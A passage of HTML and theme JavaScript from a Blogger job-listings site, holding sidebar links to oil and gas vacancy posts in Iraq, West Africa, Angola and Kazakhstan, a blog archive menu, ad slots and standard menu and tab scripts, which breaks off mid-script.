<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList8'>
<div class='widget-content'>
<ul class='menu'>
<li>
<a href='https://worldjobsit.com/'>
Home
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger common-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
5/recent/post-list
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger common-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
5/random/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger common-widget section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<


>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2020/10/west-africa-hiring-for-lng-project.html'>
<img alt='West Africa Hiring for LNG Project. Rotation: most likely 28/28 or 56/56' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqg1tQgX_nmvaZaF0McOVdq0H4V0nHuNpT5M9fCYTvTj07sdTJ-S9Ml7oj8Wd2ROC_MUrgZJNrNEgPkA2He1-_QfGbolQu_as7xhfT_XZd0SXh6gJNwaIWcG9DYdQ5giES70MKFxuZpD6/s72-w640-c-h377/west+africa.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2020/10/west-africa-hiring-for-lng-project.html'>West Africa Hiring for LNG Project. Rotation: most likely 28/28 or 56/56</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; *** CREWING FOR LNG PROJECT *** West Africa Hiring for LNG Project. Rotation: most likely 28/28 or 5...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/06/Urgent-Opening-Construction-and-Commissioning-Project-in-IRAQ.html'>
<img alt=' Urgent Opening Construction and Commissioning Project in IRAQ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7iJEpFiLgGFWA2O3in-ASc1JOxHZuzaVnMJb45_ZDGogTGgwlguYMRrL4FZeK6EbR9Dy9674DVfq2onG6vfcvB1OpoMMRMBNP5lquvp47w6D6EZ1mMXyPPgnEZbRikbQe7p9hn0VC3sO08PZ11QNLGmINUbfNC4dXqp5F3T1DZNeld-AydTY-ksYcKQ/s72-w640-c-h364/AnyConv.com__Urgent%20Opening%20Construction%20and%20Commissioning%20Project%20in%20%20IRAQ%20-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/06/Urgent-Opening-Construction-and-Commissioning-Project-in-IRAQ.html'> Urgent Opening Construction and Commissioning Project in IRAQ</a></div>
<div class='item-snippet'>&#160; Urgent Opening Construction and Commissioning Project in IRAQ 1=&gt;Deputy Manager - Quality 2=&gt;Superintendent - Construction, Mech - T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/03/hiring-saipem-offshore-abu-dhabi-uk-usa.html'>
<img alt='Hiring SAIPEM Offshore Abu Dhabi, UK, USA, SOUTH AFRICA 28-28' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEjVkdSOHfiB2eYGqhGq1KIn98-y6oPHUjlqNuInNuIDR9APEOWEBf8fAwss1CuyNeZ7Y-bUKsniE7WAwywn0gSlrKgZaYAYkpw2v8DiFk5SZSIND2m0FLd5IDzryr0O4aCikr4H7oJ46QkXb1OjEIt9EeiI_AOLADwCdxOCwVbXutBrx0Ua9kbtdsFf3Q=s72-w628-c-h640' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/03/hiring-saipem-offshore-abu-dhabi-uk-usa.html'>Hiring SAIPEM Offshore Abu Dhabi, UK, USA, SOUTH AFRICA 28-28</a></div>
<div class='item-snippet'>&#160;Hiring SAIPEM Offshore Abu Dhabi, UK, USA, SOUTH AFRICA 28-28 Hiring SAIPEM Offshore Abu Dhabi, UK, USA, SOUTH AFRICA 28-28 1---&gt;&gt;Sen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/05/iraq-28-days-on-and-28-days-off.html'>
<img alt=' IRAQ  28 Days On and 28 Days Off' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1BM-udu06FlUql8JIW4ugJ0i8WJWkXGO-NURaTtZBVN9TQP8PSgkiNnwm9_kkB9DT_CDHqY6s5jmXVn_lifMJJeR6UYAEKaXXl4XraammglAojiQJNE7NknYXQy47_BhMUJvL6NC4_RYLiLU0DNwaexu-tyg04kFmw_b_hh1C8IKWDPMdV06J8pUFGw/s72-w640-c-h526/AnyConv.com___IRAQ%2028%20Days%20On%20and%2028%20Days%20Off-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/05/iraq-28-days-on-and-28-days-off.html'> IRAQ  28 Days On and 28 Days Off</a></div>
<div class='item-snippet'>&#160; IRAQ&#160; 28 Days On and 28 Days Off FOR A LEADING OIL AND GAS COMPANY &#160; IRAQ&#160; 28 Days On and 28 Days Off 1=&gt;Inspection Engineer 2=&gt;Corr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2021/06/petrofac-company-urgent-looking-in.html'>
<img alt=' PETROFAC COMPANY  URGENT LOOKING IN ALGERIA ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEfs58kFG4XZ-sJDTqPhuH_gA0_el5pCrnu7NFu9lIb1Lf2-EDDqab3ZvivDDMatoNKmvSkRim8i9IOFSPPTaKGhYAEUCPCQXn2BLa7kuKnw6HGKUZ5FCXGFvoid77zItLJksvjNMq_8Cb/s72-w640-c-h590/1519861358336-min.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2021/06/petrofac-company-urgent-looking-in.html'> PETROFAC COMPANY  URGENT LOOKING IN ALGERIA </a></div>
<div class='item-snippet'>&#160;PETROFAC COMPANY&#160; URGENT LOOKING IN ALGERIA&#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; PETROFAC COMPANY&#160; URGENT LOOKING IN ALGERIA&#160; 1- Field Operator 2- DCS Operat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2021/08/ANGOLA-REQUIRED-FOR-OPERATIONS-MAINTENANCE-OF-FPSO.html'>
<img alt='ANGOLA REQUIRED FOR OPERATIONS & MAINTENANCE OF FPSO' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhK540lVRcUML3tGEk-JCeK1Ikd_nXn37PMIvHWe92WptVAtrMyjkc8PcKETuUmLs8_2iclPiGYtUKFe6uPtUoKSuQjr9Hi3CQyB-bMJTZ_YjNncg6iIYSU_gHstRenXTdOkLjPRP0z1sna8w-UnzQft2mAp0HnHtfy1u-Xl0vpg8i_DM-13KKrL0ef9Q=s72-w640-c-h506' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2021/08/ANGOLA-REQUIRED-FOR-OPERATIONS-MAINTENANCE-OF-FPSO.html'>ANGOLA REQUIRED FOR OPERATIONS & MAINTENANCE OF FPSO</a></div>
<div class='item-snippet'>&#160;&#65279; ANGOLA REQUIRED FOR OPERATIONS &amp; MAINTENANCE OF FPSO (OFFSHORE) - PRODUCTION PLATFORM ANGOLA REQUIRED FOR OPERATIONS &amp; MAINTENANC...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/11/Currently-hiring-Operations-Maintenance-Personnel-to-work-on-28-28-rotation-basis-in-Iraq.html'>
<img alt='Currently hiring Operations & Maintenance Personnel to work on 28/28 rotation basis in Iraq' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfIrF5E2PngsxxfcV7yYBWs-DSTxbC0G9y3vvD4G0ReS4TG1m44bcpSTmhT_fhSBpXlKgcAjhRUKiQlEFbI_9s3aCtG74gED_jmLDeyKnS6NqZume3MfogGanrvw_347EQ3taw5gPl8YP__Y79VVRpsFntQ_fZlxPnA0H8T5lnmhHJ714kmqE-1lHQCw/s72-w640-c-h640/AnyConv.com__Currently%20hiring%20Operations%20&%20Maintenance%20Personnel%20to%20work%20on%202828%20rotation%20basis%20in%20Iraq-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/11/Currently-hiring-Operations-Maintenance-Personnel-to-work-on-28-28-rotation-basis-in-Iraq.html'>Currently hiring Operations & Maintenance Personnel to work on 28/28 rotation basis in Iraq</a></div>
<div class='item-snippet'>Currently hiring Operations &amp; Maintenance Personnel to work on 28/28 rotation basis in Iraq Currently hiring Operations &amp; Maintenanc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2021/12/Urgently-Requirement-for-EPC-Oil-and-Gas-Construction-IRAQ.html'>
<img alt='Urgently Requirement for EPC Oil and Gas Construction IRAQ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihW_HkyIztQHXqSYismZh22QgnQ3Uc3KuQfqyFZVC7wubWZBXi3YOFF9KFHFqg0mufAE2x7YNq3D6SFLTaKdK7eRogWcRDdKugAYx2xOKNTuEPlWnk28aGEXro5VyvPCVmjm06RiAJRRcz7TAw7BpJTZvutXKVgf7FDWN-CgpS5eq-iw-bKLm1NP_e82Ie/s72-w452-c-h640/AnyConv.com__Urgently%20Requirement%20for%20EPC%20Oil%20and%20Gas%20Construction%20IRAQ-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2021/12/Urgently-Requirement-for-EPC-Oil-and-Gas-Construction-IRAQ.html'>Urgently Requirement for EPC Oil and Gas Construction IRAQ</a></div>
<div class='item-snippet'>Urgently Requirement for EPC Oil and Gas Construction IRAQ 1=&gt;Commissioning Manager 2=&gt;Completion Manger 3=&gt;Interface Manager 4=...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2023/02/Manpower-Required-for-Commissioning-in-Iraq.html'>
<img alt=' Manpower Required for Commissioning in Iraq' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-CvQT8SVN74coFkZAFKSEAip8DpBbm46uHX9lqx0_UjfahmNQWZp-sYOZQRDXjxo02ExlOYlpvGsQvyFDZWrkBzgANGVJGdSdRjZGyfibz0DWrkhEzeuaBvfEr_wBrFJtEHLRr2ZYIpf3mN9v1Lr-khZqcT5clchvSYHP_cakZd0LQr6_UNLV6jEMuA/s72-w452-c-h640/AnyConv.com___Manpower%20Required%20for%20Commissioning%20in%20Iraq-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2023/02/Manpower-Required-for-Commissioning-in-Iraq.html'> Manpower Required for Commissioning in Iraq</a></div>
<div class='item-snippet'>&#160;Manpower Required for Commissioning in Iraq &#160; Manpower Required for Commissioning in Iraq 1=&gt;Mechanical Lead Engineer USD 3500 &#8211; 4500 2=...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/05/vacancy-announcement-for-kazakhstan-2828.html'>
<img alt='Vacancy announcement for Kazakhstan 28/28 ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSmjUdxrlk4iEWQwK394nHxdt2XrbKjWxdZPzbkDyRSUE2Vq4wU3GNAOoDVj1LAVkFfjWNylWN6LKYMpQ9pK5hvtS2AgG90ovrDY4Q0R-KhPRIPJblue6ctv7crdK-fKhZIj1BJ3OQGpx6CT48VXeGGOUwOCreN32ECXIa9xNtCbVy_dLWciU6bi3kMg/s72-w640-c-h640/AnyConv.com__Vacancy%20announcement%20for%20Kazakhstan%202828%20-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/05/vacancy-announcement-for-kazakhstan-2828.html'>Vacancy announcement for Kazakhstan 28/28 </a></div>
<div class='item-snippet'>&#160;Vacancy announcement for Kazakhstan 28/28&#160; Vacancy announcement for Kazakhstan 28/28&#160; &#9805; Tiger Team Construction Engineer - EIT&#160; &#9805; Planning ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://worldjobs3.blogspot.com/2026/01/'>January (36)</option>
<option value='https://worldjobs3.blogspot.com/2025/12/'>December (89)</option>
<option value='https://worldjobs3.blogspot.com/2025/11/'>November (97)</option>
<option value='https://worldjobs3.blogspot.com/2025/10/'>October (62)</option>
<option value='https://worldjobs3.blogspot.com/2025/09/'>September (7)</option>
<option value='https://worldjobs3.blogspot.com/2025/08/'>August (4)</option>
<option value='https://worldjobs3.blogspot.com/2025/07/'>July (2)</option>
<option value='https://worldjobs3.blogspot.com/2025/06/'>June (1)</option>
<option value='https://worldjobs3.blogspot.com/2025/03/'>March (9)</option>
<option value='https://worldjobs3.blogspot.com/2025/02/'>February (6)</option>
<option value='https://worldjobs3.blogspot.com/2025/01/'>January (9)</option>
<option value='https://worldjobs3.blogspot.com/2024/12/'>December (7)</option>
<option value='https://worldjobs3.blogspot.com/2024/11/'>November (4)</option>
<option value='https://worldjobs3.blogspot.com/2024/10/'>October (7)</option>
<option value='https://worldjobs3.blogspot.com/2024/09/'>September (1)</option>
<option value='https://worldjobs3.blogspot.com/2024/04/'>April (1)</option>
<option value='https://worldjobs3.blogspot.com/2024/03/'>March (1)</option>
<option value='https://worldjobs3.blogspot.com/2024/02/'>February (3)</option>
<option value='https://worldjobs3.blogspot.com/2024/01/'>January (4)</option>
<option value='https://worldjobs3.blogspot.com/2023/12/'>December (2)</option>
<option value='https://worldjobs3.blogspot.com/2023/11/'>November (4)</option>
<option value='https://worldjobs3.blogspot.com/2023/10/'>October (9)</option>
<option value='https://worldjobs3.blogspot.com/2023/08/'>August (5)</option>
<option value='https://worldjobs3.blogspot.com/2023/07/'>July (5)</option>
<option value='https://worldjobs3.blogspot.com/2023/06/'>June (5)</option>
<option value='https://worldjobs3.blogspot.com/2023/05/'>May (8)</option>
<option value='https://worldjobs3.blogspot.com/2023/04/'>April (10)</option>
<option value='https://worldjobs3.blogspot.com/2023/03/'>March (15)</option>
<option value='https://worldjobs3.blogspot.com/2023/02/'>February (12)</option>
<option value='https://worldjobs3.blogspot.com/2023/01/'>January (10)</option>
<option value='https://worldjobs3.blogspot.com/2022/12/'>December (21)</option>
<option value='https://worldjobs3.blogspot.com/2022/11/'>November (15)</option>
<option value='https://worldjobs3.blogspot.com/2022/10/'>October (15)</option>
<option value='https://worldjobs3.blogspot.com/2022/09/'>September (13)</option>
<option value='https://worldjobs3.blogspot.com/2022/08/'>August (20)</option>
<option value='https://worldjobs3.blogspot.com/2022/07/'>July (22)</option>
<option value='https://worldjobs3.blogspot.com/2022/06/'>June (25)</option>
<option value='https://worldjobs3.blogspot.com/2022/05/'>May (11)</option>
<option value='https://worldjobs3.blogspot.com/2022/04/'>April (22)</option>
<option value='https://worldjobs3.blogspot.com/2022/03/'>March (17)</option>
<option value='https://worldjobs3.blogspot.com/2022/02/'>February (21)</option>
<option value='https://worldjobs3.blogspot.com/2022/01/'>January (26)</option>
<option value='https://worldjobs3.blogspot.com/2021/12/'>December (26)</option>
<option value='https://worldjobs3.blogspot.com/2021/11/'>November (28)</option>
<option value='https://worldjobs3.blogspot.com/2021/10/'>October (30)</option>
<option value='https://worldjobs3.blogspot.com/2021/09/'>September (32)</option>
<option value='https://worldjobs3.blogspot.com/2021/08/'>August (43)</option>
<option value='https://worldjobs3.blogspot.com/2021/07/'>July (36)</option>
<option value='https://worldjobs3.blogspot.com/2021/06/'>June (33)</option>
<option value='https://worldjobs3.blogspot.com/2021/05/'>May (7)</option>
<option value='https://worldjobs3.blogspot.com/2021/04/'>April (32)</option>
<option value='https://worldjobs3.blogspot.com/2021/03/'>March (61)</option>
<option value='https://worldjobs3.blogspot.com/2021/02/'>February (57)</option>
<option value='https://worldjobs3.blogspot.com/2021/01/'>January (56)</option>
<option value='https://worldjobs3.blogspot.com/2020/12/'>December (152)</option>
<option value='https://worldjobs3.blogspot.com/2020/11/'>November (46)</option>
<option value='https://worldjobs3.blogspot.com/2020/10/'>October (24)</option>
<option value='https://worldjobs3.blogspot.com/2020/09/'>September (20)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget AdSense' data-version='1' id='AdSense8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_ads-home-bot_AdSense8_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7789893517"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (A)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_Footer Widget (A)_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7598321822"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (B)'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_Footer Widget (B)_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3659076817"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (c)'><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_Footer Widget (c)_AdSense6_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8911403499"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Theme</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='WhatsApp' href='https://whatsapp.com/channel/0029VaEW1503WHTaum4U7a1h' title='WhatsApp'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.tm-menu .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.tm-menu .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(function() {
    selectnav('nav1');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$('.second-meta .read-more-wrap').on('mouseover', function(){
  $(this).parent().addClass('is-hover');
}).on('mouseout', function(){
  $(this).parent().removeClass('is-hover');
})
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8Gv0FIUtKpctcSe5B0n-gichj7TngQuaHzLHFeZYpkLL60wwoyxkf86RytPElpoAnThRDN-hqpTAFKIlhjGI3ZyFUTWu1fmYVpayox8E45KPH2LTyXFZ-uYEL5SsEYf0-ZmsQX92_F4/s1600-r/nth.png");
        }
    });
$(".comments .avatar-image-container img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s35-c")) {
            return img.replace("/s35-c", "/s100-c");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8Gv0FIUtKpctcSe5B0n-gichj7TngQuaHzLHFeZYpkLL60wwoyxkf86RytPElpoAnThRDN-hqpTAFKIlhjGI3ZyFUTWu1fmYVpayox8E45KPH2LTyXFZ-uYEL5SsEYf0-ZmsQX92_F4/s1600-r/nth.png");
        }
    });

$(document).ready(function(){
    var n = $("#sidetabs #tabside1 .widget h2").text();
    $(".menu-tab .item-1 a").text(n);
    var u = $("#sidetabs #tabside2 .widget h2").text();
    $(".menu-tab .item-2 a").text(u);
    $("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
    $(this).find(".menu-tab li").addClass("hide-tab");
    $(".sidetabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
});
  //]]>
</script>
<script>
//<![CDATA[


$('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
    var b = $(this).attr("data-no");
    $.ajax({
